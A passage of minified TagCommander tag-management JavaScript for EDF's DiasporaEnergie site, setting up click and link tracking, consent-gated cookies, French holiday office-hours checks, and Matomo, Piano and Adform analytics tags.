return"";};tCe.addEventListener=function(elem,delay=100){if(elem.getAttribute("data-tracked")!=="true"){elem.addEventListener("click",function(event){var ev_next_location=this.getAttribute("data-href");var ev_open=this.getAttribute("data-open");var ev_target=this.getAttribute("target");if(ev_next_location&&!ev_open){event.preventDefault();setTimeout(function(){if(tCe.isDefined(ev_target)){window.open(ev_next_location,ev_target);}else{window.location=ev_next_location;}},delay);}
tC.event.click(this,{"ev_category":tCe.normalize(this.getAttribute("data-category")),"ev_type":tCe.normalize(this.getAttribute("data-type")),"ev_name":this.getAttribute("data-name"),"ev_label":tCe.normalize(this.getAttribute("data-label")),"ev_zone":tCe.normalize(this.getAttribute("data-zone")),"ev_target":tCe.normalize(this.getAttribute("data-target")),"ev_promo_id":this.getAttribute("data-promo-id"),"ev_promo_name":this.getAttribute("data-promo-name"),"ev_promo_creative":this.getAttribute("data-promo-creative"),"ev_promo_position":this.getAttribute("data-promo-position")});});elem.setAttribute("data-tracked","true");}}
tCe.mapButtonGeneric=function(elem){var tc_link,tc_target,tc_href,tc_label,tc_name,tc_zone,tc_type,tc_child,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href){tc_child=elem.getElementsByTagName('a')[0];if(tc_child){if(tc_child.getAttribute("data-tracked")=="true"){return false;}
else if(tc_child.hasAttribute("href")){tc_href=tc_child.getAttribute("href");}}}
if(tc_href){tc_link=tCe.parseUrl(tc_href);tc_target=tc_link.host+tc_link.path;}else{tc_href="";tc_target="";}
tc_type=elem.getAttribute("data-type");tc_type=(tc_type)?tc_type:"bouton";tc_label=elem.getAttribute("data-label");tc_label=(tc_label)?tCe.normalize(tc_label):tCe.normalize(elem.innerText);tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tCe.normalize(tc_zone):"content";tc_category=elem.getAttribute("data-category");tc_category=(tc_category)?tCe.normalize(tc_category):tc_zone;tc_name=tc_type+"/"+tc_zone+"/"+tc_label;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tc_zone,false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_href,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapLinkGeneric=function(elem,downloadExtensions,internalDomains){var tc_href,tc_link,tc_type,tc_label,tc_name,tc_target,tc_zone,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;var tc_list_download_extension=downloadExtensions;var tc_list_internal_domains=internalDomains;var tc_type_event=[];var tc_add_event=false;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tCe.inArray(tc_list_download_extension,tc_link.extension)){tc_type_event.push("download");tc_add_event=true;}
if(!tCe.isContainedInArray(tc_list_internal_domains,tc_link.host)){tc_type_event.push("external");tc_add_event=true;}
if(tc_add_event===false)return false;tc_type=(tc_type_event.length===0)?"lien":tCe.normalize(tc_type_event.join("_"));tc_label=tCe.normalize(tCe.trim(elem.innerText));tc_label=(tc_label)?tc_label:tCe.normalize(tc_link.file);tc_zone=elem.getAttribute("target");tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tc_zone:"content";tc_category=elem.getAttribute("data-dategory");tc_category=(tc_category)?tc_category:tc_zone;var tc_name=tc_type+"/"+tc_zone+"/"+tc_label;var tc_target=tc_link.host+tc_link.path;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tCe.normalize(tc_zone),false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_link.source,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapAutopromo=function(elem){tC.log("Map Autopromo");var tc_href,tc_link,returnValue;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tc_link.params.promo_id||elem.hasAttribute("data-promo-id")){returnValue={promo_id:tCe.setAttribute(elem,"data-promo-id",tc_link.params.promo_id,false),promo_name:tCe.setAttribute(elem,"data-promo-name",tc_link.params.promo_name,false),promo_creative:tCe.setAttribute(elem,"data-promo-creative",tc_link.params.promo_creative,false),promo_position:tCe.setAttribute(elem,"data-promo-position",tc_link.params.promo_position,false)};tCe.setAttribute(elem,"data-promo-tracked",true,false);return returnValue;}
return null;}
tCe.paddingNumber=function(number,size){var s=String(number);while(s.length<(size||2)){s="0"+s;}
return s;}
tCe.readableDate=function(d){return[d.getFullYear(),tCe.paddingNumber(d.getMonth()+1),tCe.paddingNumber(d.getDate()),].join('-')
+' '+[tCe.paddingNumber(d.getHours()),tCe.paddingNumber(d.getMinutes()),tCe.paddingNumber(d.getSeconds())].join(':');}
tCe.areArraysEqual=function(first,second){if(first.length!==second.length){return false;};for(let i=0;i<first.length;i++){if(!second.includes(first[i])){return false;};};return true;}
tCe.formatPhoneNumber=function(phoneNumber){var cleaned=tCe.cleanNumber(phoneNumber);var match=cleaned.match(/^(\d{2})(\d{2})(\d{2})(\d{2})(\d{2})$/);if(match){return match[1]+" "+match[2]+" "+match[3]+" "+match[4]+" "+match[5];}
return cleaned;}
tCe.cleanNumber=function(phoneNumber){return(''+phoneNumber).replace(/\D/g,'');}
tCe.timers={};tCe.timerStart=function(timerKey){tCe.timers[timerKey]=new Date();}
tCe.timerEnd=function(timerKey){if(tCe.timers[timerKey]){var start=tCe.timers[timerKey];var timeDiff=new Date()-start;tC.log("Timer - Elapsed Time ["+timerKey+"] = "+timeDiff+" ms");return timeDiff;}
tCe.timers[timerKey]=null;}
tCe.deepTest=function(s){s=s.split('.')
var obj=window[s.shift()];while(obj&&s.length)obj=obj[s.shift()];return obj;}
tCe.log={extensionId:(function(){return tC.getCookie("tCdebugLib_extension");})(),level:(function(){return parseInt(tC.getCookie("tCdebugLib"));})(),showDetail:(function(){return tC.getCookie("tCdebugLib_detail");})(),getParentMethod:function(arguments,names){try{if(arguments.callee.caller&&arguments.callee.name.length>0){names=tCe.log.getParentMethod(arguments.callee.caller.arguments,names);}
var args=[];for(var i=0;i<arguments.length;i++){args.push(arguments[i]);}
names.push({name:arguments.callee.name,arguments:args});}
catch(e){tC.log("ERROR - log error - getParentMethod "+e)}
return names;},formatMessage:function(level,message,title="-",methods={},arguments={},extra={}){var returnValue=""+new Date().toISOString()+"|TC|"+level+"|"+title+"|"+message;try{if(methods.length>1){returnValue+="|"+methods[methods.length-2].name;}
if(tCe.log.showDetail=="true"){returnValue+="|"+JSON.stringify(arguments);returnValue+="|"+JSON.stringify(extra);returnValue+="|"+JSON.stringify(methods);}}catch(e){returnValue+="|log_error";}
return returnValue;},exportMessage:function(message,title,arguments){var messageObject={};try{var messageUrl=message.split("|").join("/");messageObject={source:"tms",data:{eventType:"title",request:{url:"tms://"+messageUrl,data:{tms:{externalVars:tc_vars,internalVars:tC.internalvars,eventVars:arguments},abtest:{}}}}}
if(window.ABTasty){messageObject.data.request.data.abtest.testsOnPage=window.ABTasty.getTestsOnPage();}}catch(e){tC.log("ERROR - log error - Message Object failed "+e)};return messageObject;},export:function(message,title,args){try{if(tCe.log.extensionId){chrome.runtime.sendMessage(tCe.log.extensionId,tCe.log.exportMessage(message,title,args),function(response){});}}
catch(e){tC.log("ERROR - log error - export. "+e);}},debug:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<2){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("DEBUG",message,title,methods,arguments,extra);tCe.log.export(message,title,args);tC.log(message);}},info:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<3){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("INFO ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);}},error:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<5){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("ERROR ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);try{var eventObject={ev_type:"error",ev_category:title,ev_label:message};if(tCe.padaone){tC.event.click_padaone(this,eventObject);}
else{tC.log("ERROR - log error - Padaone undefined");tCe.padaoneEvents=tCe.padaoneEvents||[];tCe.padaoneEvents.push(eventObject);}}
catch(e){tC.log("ERROR - log error - padaone : "+e)}}}}
tCe.isOfficeOpened=function(){var holydays={"2025-01-01":"1er janvier","2025-04-21":"Lundi de Pâques","2025-05-01":"1er mai","2025-05-08":"8 mai","2025-05-29":"Ascension","2025-06-09":"Lundi de Pentecôte","2025-07-14":"14 juillet","2025-08-15":"Assomption","2025-11-01":"Toussaint","2025-11-11":"11 novembre","2025-12-25":"Jour de Noël","2024-01-01":"1er janvier","2024-04-01":"Lundi de Pâques","2024-05-01":"1er mai","2024-05-08":"8 mai","2024-05-09":"Ascension","2024-05-20":"Lundi de Pentecôte","2024-07-14":"14 juillet","2024-08-15":"Assomption","2024-11-01":"Toussaint","2024-11-11":"11 novembre","2024-12-25":"Jour de Noël","2023-01-01":"1er janvier","2023-04-10":"Lundi de Pâques","2023-05-01":"1er mai","2023-05-08":"8 mai","2023-05-18":"Ascension","2023-05-29":"Lundi de Pentecôte","2023-07-14":"14 juillet","2023-08-15":"Assomption","2023-11-01":"Toussaint","2023-11-11":"11 novembre","2023-12-25":"Jour de Noël","2022-01-01":"1er janvier","2022-04-18":"Lundi de Pâques","2022-05-01":"1er mai","2022-05-08":"8 mai","2022-05-26":"Ascension","2022-06-06":"Lundi de Pentecôte","2022-07-14":"14 juillet","2022-08-15":"Assomption","2022-11-01":"Toussaint","2022-11-11":"11 novembre","2022-12-25":"Jour de Noël"}
var daysOff={1:[[8,20]],2:[[8,20]],3:[[8,20]],4:[[8,20]],5:[[8,20]],6:[[8,20]]};var openedHours=[[8,12],[13,18]];var now=new Date();var date=now.getFullYear()+"-"+tCe.paddingNumber(now.getMonth()+1)+"-"+tCe.paddingNumber(now.getDate());var day=now.getDay();var hour=now.getHours();if(holydays[date]){tC.log("Wrong day of the year : "+holydays[date]);return false;}
if(!daysOff[day]){tC.log("Wrong day of the week")
return false;}
for(var i=0;i<daysOff[day].length;i++){var period=daysOff[day][i];if(hour>=period[0]&&hour<period[1]){return true;}}
tC.log("Wrong Hour")
return false;}
tCe.isInViewport=function(el){const rect=el.getBoundingClientRect();return(rect.top>=0&&rect.left>=0&&rect.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth));}
tCe.createElementFromHTML=function(htmlString){var div=document.createElement('div');div.innerHTML=htmlString.trim();return div.firstChild;}

/*END_CUSTOM_JS_BLOCK1*/
if(tC.privacyCookieDisallowed){tC.setCookie('TCPID','',-1,'',tC.domain());}
tC.id_site='6128';
/*VARIABLES_BLOCK*/
tC.internalvars_6128.initiators=tC.internalvars_6128.initiators||{};tC.internalvars_6128_20={listVar:[]}
tC.internalvars_6128.initiators.var288=function(){tC.internalvars.g_config=(function(){var config={'edfSite':'diasporaenergie','edfSiteLevel2':{'rec':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'},'prod':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'}},'internalDomains':["localhost",".diasporaenergie.com"],'downloadExtensions':["pdf","zip","doc","xls"],'trackedClasses':["tracking_button","tracking_link","tracking_event"],'protectedVars':["product_name","env_work","env_site","user_id","edf_site","user_email","user_email_formulaire","tc_uniqueid","page_name"],'clickDelay':500,'env':'rec','padaone':{'url_php':"https://padaone-ux.edf.fr/matomo.php",'url_js':"https://padaone-ux.edf.fr/matomo.js",'consent_id':{'rec':'824','prod':'823'},'no_consent_id':{'rec':'614','prod':'617'}},'piano':{'rec':{'siteId':'631386','domain':'https://logs1412.xiti.com'},'prod':{'siteId':'631455','domain':'https://logs1412.xiti.com'}},'defaultValues':{}}
if(tCe.inArray(["diasporaenergie.com","www.diasporaenergie.com"],document.location.hostname)){config.env="prod";config.containers=["//cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js"];}
else{config.containers=["//cdn.tagcommander.com/6128/uat/tc_DiasporaEnergie_20.js"];}
return config;})();}
tC.internalvars_6128.initiators.var288();tC.internalvars_6128_20.listVar.push(288);tC.internalvars_6128.initiators.var300=function(){tC.internalvars.g_normalizeVars=(function(){tC.log("Normalize tc_vars");var tc_vars_exclude=tC.internalvars.g_config.protectedVars;var tc_default_values=tC.internalvars.g_config.defaultValues;for(var k in tc_default_values){if(!tCe.isDefined(tc_vars[k])){tc_vars[k]=tc_default_values[k];}}
return true;})();}
tC.internalvars_6128.initiators.var300();tC.internalvars_6128_20.listVar.push(300);tC.internalvars_6128.initiators.var290=function(){tC.internalvars.padaone_url=tC.internalvars.g_config.padaone.url_php;}
tC.internalvars_6128.initiators.var290();tC.internalvars_6128_20.listVar.push(290);tC.internalvars_6128.initiators.var292=function(){tC.internalvars.padaone_url_js=tC.internalvars.g_config.padaone.url_js;}
tC.internalvars_6128.initiators.var292();tC.internalvars_6128_20.listVar.push(292);tC.internalvars_6128.initiators.var294=function(){tC.internalvars.padaone_nc_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.no_consent_id.prod:tC.internalvars.g_config.padaone.no_consent_id.rec;}
tC.internalvars_6128.initiators.var294();tC.internalvars_6128_20.listVar.push(294);tC.internalvars_6128.initiators.var296=function(){tC.internalvars.padaone_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.consent_id.prod:tC.internalvars.g_config.padaone.consent_id.rec;}
tC.internalvars_6128.initiators.var296();tC.internalvars_6128_20.listVar.push(296);tC.internalvars_6128.initiators.var286=function(){tC.internalvars.g_urlObject={};if(tCe.parseUrl){tC.internalvars.g_urlObject=tCe.parseUrl(document.location);}}
tC.internalvars_6128.initiators.var286();tC.internalvars_6128_20.listVar.push(286);tC.internalvars_6128.initiators.var284=function(){tC.internalvars.g_customPII=(function(){var reg=/@|%40|%2540|cab_action/gi;if(document.referrer.match(reg)===null&&document.location.href.match(reg)===null&&tC.internalvars.g_urlObject.uri.match(reg)===null){return"OK";}
return"KO";})();}
tC.internalvars_6128.initiators.var284();tC.internalvars_6128_20.listVar.push(284);tC.internalvars_6128.initiators.var302=function(){tC.internalvars.g_internalDomains=tC.internalvars.g_config.internalDomains;}
tC.internalvars_6128.initiators.var302();tC.internalvars_6128_20.listVar.push(302);tC.internalvars_6128.initiators.var319=function(){tC.internalvars.g_referrerObject=(function(){var returnObj={"mchannel":"","msource":"","mcampaign":""};var channel,source,campaign;if(tCe.parseUrl){returnObj=(document.referrer)?tCe.parseUrl(document.referrer):returnObj;if(tC.internalvars.g_urlObject){channel=tC.internalvars.g_urlObject.params["ns_mchannel"];channel=(channel)?channel:tC.internalvars.g_urlObject.params["utm_medium"];channel=(channel)?channel:"";source=tC.internalvars.g_urlObject.params["ns_source"];source=(source)?source:tC.internalvars.g_urlObject.params["utm_source"];source=(source)?source:"";campaign=tC.internalvars.g_urlObject.params["ns_campaign"];campaign=(campaign)?campaign:tC.internalvars.g_urlObject.params["utm_campaign"];campaign=(campaign)?campaign:"";returnObj.mchannel=channel;returnObj.msource=source;returnObj.mcampaign=campaign;}}
return returnObj;})();}
tC.internalvars_6128.initiators.var319();tC.internalvars_6128_20.listVar.push(319);tC.internalvars_6128.initiators.var304=function(){tC.internalvars.g_downloadExtensions=tC.internalvars.g_config.downloadExtensions;}
tC.internalvars_6128.initiators.var304();tC.internalvars_6128_20.listVar.push(304);tC.internalvars_6128.initiators.var306=function(){tC.internalvars.g_trackedClasses=tC.internalvars.g_config.trackedClasses;}
tC.internalvars_6128.initiators.var306();tC.internalvars_6128_20.listVar.push(306);tC.internalvars_6128.initiators.var298=function(){tC.internalvars.g_tmsFullVersion=(function(){var containers=[];Object.keys(tC.containersLaunched).forEach(function(key){Object.keys(tC.containersLaunched[key]).forEach(function(containerKey){containers.push(key+"_"+containerKey+"_"+tC.containersLaunched[key][containerKey].v);});});return containers.join("|");})();}
tC.internalvars_6128.initiators.var298();tC.internalvars_6128_20.listVar.push(298);tC.internalvars_6128.initiators.var308=function(){tC.internalvars.g_edfSite=tC.internalvars.g_config.edfSite;}
tC.internalvars_6128.initiators.var308();tC.internalvars_6128_20.listVar.push(308);tC.internalvars_6128.initiators.var318=function(){tC.internalvars.g_environment=(function(){return tC.internalvars.g_config.env;})();}
tC.internalvars_6128.initiators.var318();tC.internalvars_6128_20.listVar.push(318);tC.internalvars_6128.initiators.var321=function(){tC.internalvars.g_url=tC.internalvars.g_urlObject.baseUrl;}
tC.internalvars_6128.initiators.var321();tC.internalvars_6128_20.listVar.push(321);tC.internalvars_6128.initiators.var322=function(){tC.internalvars.g_uri=(function(){return tC.internalvars.g_urlObject.uri;})();}
tC.internalvars_6128.initiators.var322();tC.internalvars_6128_20.listVar.push(322);tC.internalvars_6128.initiators.var320=function(){tC.internalvars.g_edfBrowser=(function(){var returnValue={app_viewtype:"browser",edf_medium:"web",edf_source:"_default",edf_site:tC.internalvars.g_edfSite,edf_site_level2:"",tc_uniqueid:"",client_id:"",cmp:"",link_id:"",status:"new"}
returnValue.edf_source=(tCe.isDefined(window.tc_vars["edf_source"]))?window.tc_vars["edf_source"]:returnValue.edf_source;returnValue.edf_medium=(tCe.isDefined(window.tc_vars["edf_medium"]))?window.tc_vars["edf_medium"]:returnValue.edf_medium;if(tCe.isDefined(tC.getCookie("_ga"))){returnValue.status="Returning";}else if(tCe.isDefined(tC.getCookie("pa_vid"))){returnValue.status="returning";}
var tcEdfBrowser=tC.getCookie("TC_EDF_BROWSER");if(tcEdfBrowser){var cookieValues=tcEdfBrowser.split("|");returnValue.app_viewtype=cookieValues[0];returnValue.tc_uniqueid=cookieValues[2];returnValue.client_id=cookieValues[3];returnValue.cmp=cookieValues[5];returnValue.link_id=cookieValues[6];returnValue.status=cookieValues[7];}
var p=tC.internalvars.g_urlObject.params;if(p.apptrack||p._edf){if(tCe.isDefined(p.app_viewtype)){returnValue.app_viewtype=p.app_viewtype;returnValue.edf_medium=(tCe.isDefined(p.edf_medium))?p.edf_medium:returnValue.edf_medium;returnValue.tc_uniqueid=(tCe.isDefined(p.tc_uniqueid))?p.tc_uniqueid:returnValue.tc_uniqueid;returnValue.client_id=(tCe.isDefined(p.client_id))?p.client_id.substring("GA1.2.".length):returnValue.client_id;returnValue.edf_source=(tCe.isDefined(p.edf_source))?p.edf_source:returnValue.edf_source;returnValue.cmp=(tCe.isDefined(p.cmp))?p.cmp:returnValue.cmp;returnValue.link_id=(tCe.isDefined(p.link_id))?p.link_id:returnValue.link_id;}}
if(tCe.isDefined(p.edf_source)){if(p.edf_source=="Appli_EDF_MOI"){returnValue.edf_source=p.edf_source;if(tCe.isDefined(p.edf_medium)){returnValue.edf_medium=p.edf_medium;}else{returnValue.edf_medium=(navigator.appVersion.indexOf("Android")>-1)?"App_vX.XX_Android":"App_vX.XX_iOS";}}}
if(returnValue.app_viewtype=="webview"||returnValue.app_viewtype=="browserview"){returnValue.edf_site=(returnValue.edf_medium.indexOf("Android")>-1)?"edf-application-android":"edf-application-ios";}
if(tC.internalvars.g_config.edfSiteLevel2){var env=tC.internalvars.g_environment;var configPianoKey="";if(returnValue.app_viewtype=="browserview"||returnValue.app_viewtype=="webview"){if(returnValue.edf_medium.indexOf("Android")>-1){configPianoKey="androidName";}
if(returnValue.edf_medium.indexOf("iOS")>-1){configPianoKey="iosName";}}
else{configPianoKey="webName";}
returnValue.edf_site_level2=tC.internalvars.g_config.edfSiteLevel2[env][configPianoKey]+"-"+env}
if(tCe.isDefined(returnValue.tc_uniqueid)){returnValue.client_id=returnValue.tc_uniqueid;}
var cookieValue=returnValue.app_viewtype+"|"+
returnValue.edf_medium+"|"+
returnValue.tc_uniqueid+"|"+
returnValue.client_id+"|"+
returnValue.edf_source+"|"+
returnValue.cmp+"|"+
returnValue.link_id+"|"+
returnValue.status;var a_cmp=decodeURIComponent(returnValue.cmp).split(",");if(tCe.inArray(tC.privacy.getOptinCategories(),"14")||tCe.inArray(a_cmp,"14")){tC.setCookie("TC_EDF_BROWSER",cookieValue,0.02,"",tC.domain(),true);}
return returnValue;})();}
tC.internalvars_6128.initiators.var320();tC.internalvars_6128_20.listVar.push(320);tC.internalvars_6128.initiators.var314=function(){tC.internalvars.piano_site=(function(){var env=tC.internalvars.g_environment;return{'id':tC.internalvars.g_config.piano[env].siteId,'domain':tC.internalvars.g_config.piano[env].domain,'name':tC.internalvars.g_edfBrowser.edf_site_level2}})();}
tC.internalvars_6128.initiators.var314();tC.internalvars_6128_20.listVar.push(314);tC.internalvars_6128.initiators.var315=function(){tC.internalvars.piano_screen=(function(){var screen_name=tC.internalvars.g_uri;var screen_origin=screen_name;screen_name=(screen_name.split('?')[0]);screen_name=(screen_name.length>0&&screen_name[0]!=="/")?"/"+screen_name:screen_name;screen_name=(screen_name.length>0&&screen_name[screen_name.length-1]=="/")?screen_name.substring(0,screen_name.length-1):screen_name;screen_name=(screen_name.length===0)?"/":screen_name;tC.log(screen_name);var regexp=new RegExp("=|%|\&",'gi');if(regexp.test(screen_name)){screen_name="/error/screen_name_incorrect"}
var screen_key=screen_name.replaceAll("/fr/accueil","");screen_key=screen_key.replaceAll("/en/home","");screen_key=screen_key;var screen_key_array=screen_key.split("/");tC.log(screen_key_array);if(screen_key_array.length==1&&screen_key_array[0]==""){screen_key_array[1]="/";screen_key="/";}
screen_key=tC.internalvars.piano_site.name+screen_key;screen_key=screen_key.split("/").map(function(item){return tCe.normalize(item)}).join("/");var categories=new Array(9).fill("");for(var i=0;i<categories.length;i++){categories[i]=(screen_key_array.length>i)?screen_key_array[i]:"";}
return{key:screen_key,name:screen_name,origin:screen_origin,categories:categories}})();}
tC.internalvars_6128.initiators.var315();tC.internalvars_6128_20.listVar.push(315);tC.internalvars_6128.initiators.var316=function(){tC.internalvars.piano_getGoal=function(eventKey){var goal=tCe.getPerimeterObject({"tC.internalvars.piano_screen.name":{"equal":{},"indexOf":{},"match":{}},"comparable":{"equal":{},"indexOf":{},"match":{}},"document":{"querySelector":{}}},eventKey);return goal;};}
tC.internalvars_6128.initiators.var316();tC.internalvars_6128_20.listVar.push(316);tC.internalvars_6128.initiators.var317=function(){tC.internalvars.piano_getEvent=function(ev_type,ev_zone,ev_category,ev_label,ev_name,ab_creation){var returnValue={category:(tCe.isDefined(ev_category))?tCe.normalize(ev_category):"generic",type:(tCe.isDefined(ev_type))?tCe.normalize(ev_type):"button",label:(tCe.isDefined(ev_label))?tCe.normalize(ev_label):"default_label",zone:(tCe.isDefined(ev_zone))?tCe.normalize(ev_zone):"document"}
returnValue.zone=(returnValue.zone=="document"&&returnValue.category!=="generic")?returnValue.category:returnValue.zone;if(!tCe.isDefined(ev_name)){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+returnValue.label;}
else{returnValue.name=ev_name;if(returnValue.name.indexOf("/")<0){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+ev_name;}
returnValue.name=returnValue.name.split("/").map(function(item){return tCe.normalize(item)}).join("/");}
var key_array=returnValue.name.split("/");returnValue.categories=new Array(9).fill("");for(var i=0;i<returnValue.categories.length;i++){returnValue.categories[i]=(key_array.length>i)?key_array[i]:"";}
var eventType="";switch(returnValue.type){case"download":eventType="click.download";break;case"external":eventType="click.exit";break;default:eventType="click.action";}
if(tCe.isDefined(ab_creation)){eventType="mv_test.display";}
returnValue.eventType=eventType;return returnValue;};}
tC.internalvars_6128.initiators.var317();tC.internalvars_6128_20.listVar.push(317);
/*END_VARIABLES_BLOCK*/


/*DYNAMIC JS BLOCK 2*/

/*END DYNAMIC JS BLOCK 2*/

/*CUSTOM_JS_BLOCK2*/

/*END_CUSTOM_JS_BLOCK2*/
tC.container_6128_20.datastorage();

//----------------------------------------------------




//----

tC.extend({executeTag108_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag106_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag119_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Piano - Screenview",arguments);var pianoDatas=[{name:"page.display",data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_source':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_platform']))?tC.internalvars.g_urlObject.params['at_platform']:tC.internalvars.g_urlObject.params['utm_source'],'src_medium':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_medium_custom':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_campaign':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_campaign']))?tC.internalvars.g_urlObject.params['at_campaign']:tC.internalvars.g_urlObject.params['utm_campaign'],'src_content':tC.internalvars.g_urlObject.params['utm_content'],'src_variant':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_variant']))?tC.internalvars.g_urlObject.params['at_variant']:tC.internalvars.g_urlObject.params['utm_content'],'at_support':(tCe.isD